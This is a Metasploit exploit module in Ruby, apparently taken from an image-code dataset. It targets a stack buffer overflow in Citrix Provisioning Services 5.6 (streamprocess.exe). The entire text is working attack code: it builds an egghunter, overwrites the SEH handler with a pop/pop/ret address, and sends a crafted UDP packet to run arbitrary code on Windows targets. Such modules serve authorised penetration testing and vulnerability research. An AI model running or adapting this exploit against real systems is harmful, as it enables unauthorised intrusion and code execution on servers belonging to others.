<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = GoodRanking

  include Msf::Exploit::Remote::Udp
  include Msf::Exploit::Remote::Egghunter

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Citrix Provisioning Services 5.6 streamprocess.exe Buffer Overflow',
      'Description'    => %q{
          This module exploits a stack buffer overflow in Citrix Provisioning Services 5.6.
        By sending a specially crafted packet to the Provisioning Services server, a fixed
        length buffer on the stack can be overflowed and arbitrary code can be executed.
      },
      'Author'         => 'mog',
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'OSVDB', '70597'],
          [ 'ZDI', '11-023' ],
          [ 'URL', 'http://secunia.com/advisories/42954/' ],
          [ 'URL', 'http://support.citrix.com/article/CTX127149' ],
        ],
      'DefaultOptions' =>
        {
          # best at delaying/preventing target crashing post-exploit
          'EXITFUNC' => 'process',
          'InitialAutoRunScript' => 'post/windows/manage/priv_migrate',
        },
      'Payload'        =>
        {
          'BadChars' => "\x00", # Only "\x00\x00" breaks the overflow, but this is safer
        },
      'Platform'       => 'win',
      'Targets'        =>
        [
          # pop/pop/ret in streamprocess.exe
          # Service runs and automatically shuts down in Win 7
          [ 'Windows XP SP3 / Windows Server 2003 SP2 / Windows Vista', { 'Ret' => 0x00423d32 } ],
        ],
      'Privileged'     => true,
      'DefaultTarget'  => 0,
      'DisclosureDate' => 'Jan 20 2011'))

    register_options([Opt::RPORT(6905)])
  end

  def exploit

    eggoptions =
    {
      :checksum  => true,
      :eggtag    => 'W00t',
    }
    hunter,egg = generate_egghunter(payload.encoded, payload_badchars, eggoptions)

    sploit = "\x10\x00\x02\x40"  # message type
    sploit << rand_text_alpha_upper(30)
    sploit << "\x00\x01\x00\x00" # length field
    sploit << rand_text_alpha_upper(400)
    sploit << hunter
    sploit << rand_text_alpha_upper(64 - hunter.length)

    sploit << "\xEB\xBE"                # Jump back 66 bytes to hunter because there's
    sploit << rand_text_alpha_upper(2)  # only 24 bytes of cyclic copy after ret
    sploit << [target.ret].pack('V')    # SE handler

    sploit << rand_text_alpha_upper(50) # Need >= 24 bytes to keep the tag out of the stack
    sploit << egg                       # Payload has a whole page to itself

    print_status("Trying target #{target.name}...")

    connect_udp
    udp_sock.put(sploit)
    print_status("Exploit sent, wait for egghunter.")
    select(nil, nil, nil, 4) # takes about 8 seconds in tests

    handler(udp_sock)
    disconnect_udp
  end
end
</code> 